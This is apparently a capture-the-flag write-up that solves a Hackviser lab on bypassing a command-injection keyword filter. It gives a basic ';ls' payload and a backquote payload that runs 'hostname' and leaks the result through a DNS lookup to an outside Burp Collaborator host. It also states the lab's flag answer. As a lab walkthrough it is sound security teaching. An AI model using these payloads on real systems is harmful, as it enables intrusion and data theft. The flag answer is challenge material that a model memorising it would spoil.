Hackviser - Command Injection Filter Bypass

Command Injection Filter Bypass:
The web application gives the domain name you want to check as a parameter to the "nslookup" utility running on the terminal. If the domain name you are sending contains common commands or operators, your query will be blocked. Find a way to run a command on the system.
What is the hostname address of the server where the website is running?
What is OS Command Injection?
OS Command Injection represents a vulnerability wherein attackers can run arbitrary commands on the underlying operating system by manipulating user-provided input passed to system shell commands. This vulnerability emerges when web applications directly integrate user input into command strings sans adequate validation or sanitization.
Impact of OS Command Injection
OS Command Injection can result in severe consequences, including unauthorized access, data theft, or complete control over the target system. Attackers exploit this vulnerability to execute commands using the vulnerable application’s privileges, posing significant threats to system security and integrity.
Read more: Exploring OS Command Injection: Understanding and Hands-On Practice

Let's begin the journey to solve the challenge. Start by visiting the website, which includes a DNS Lookup feature. Enter any domain name, and it will provide DNS records for that domain.

I tested the website's functionality by entering Google's domain and received DNS information about the domain.
Now time to work on exploit the app with Command Injection, Let's do it....
Now, let's work on exploiting the app with Command Injection. I attempted a basic Command Injection payload, using ;ls appended to the domain name in the input field and clicked the search button to see if it worked.
Payload:
google.com;ls
However, an error occurred due to blacklisted keywords. To execute Command Injection, we need to bypass this restriction. After several failed attempts, I revisited the machine intro and realized that "nslookup" was running in the background, hinting at the possibility of Blind Command Injection.

Now, you need to spin-up your BurpSuite Pro. Yes, you need to use the premium version of BurpSuite for further steps.
In your BurpSuite Pro, go to Collaborator, located on the top bar. Then, click the "Get Started" button below.

After doing that, you can find the "Copy to clipboard" option. Click there, and a URL will be copied to your clipboard.
Now, we need to manipulate a payload to test Blind Command Injection on the website. To do this, we use backquotes ` to bypass the blacklisted keyword. Inside the backquote, we use the hostname command to identify the hostname of the machine.
Payload:
`hostname`.ezh05yiz9aqt010ugvzaq9dt7kdb12pr.oastify.com
Our persistence paid off, and the payload executed. However, the output only showed DNS information. Suspecting Blind Command Injection, I went back to the BurpSuite Collaborator tab and clicked the "Poll now" button to check for a response from the challenge machine.

In the response, a subdomain appeared, indicating the output of the hostname command. I copied this information before the ".", and that was our machine challenge answer.
Answer:
LEgeNd
Hooray! We successfully navigated the Command Injection Filter Bypass challenge on Hackviser.
Conclusion:
This lab journey illuminated the nuances of Command Injection vulnerabilities, highlighting the critical importance of input validation and bypass techniques. As we navigated through the challenge on Hackviser, encountering obstacles such as blacklisted keywords and blind injection, we honed our skills in crafting payloads and leveraging tools like BurpSuite Pro. Despite setbacks, persistence paid off as we uncovered the elusive hostname address through collaborative efforts. This experience underscores the necessity for robust security practices in web development and the value of continuous learning in fortifying against cyber threats. With each challenge conquered, we strengthen our defenses and advance our expertise in securing digital landscapes. Congratulations on overcoming the Command Injection Filter Bypass challenge on Hackviser!

Comments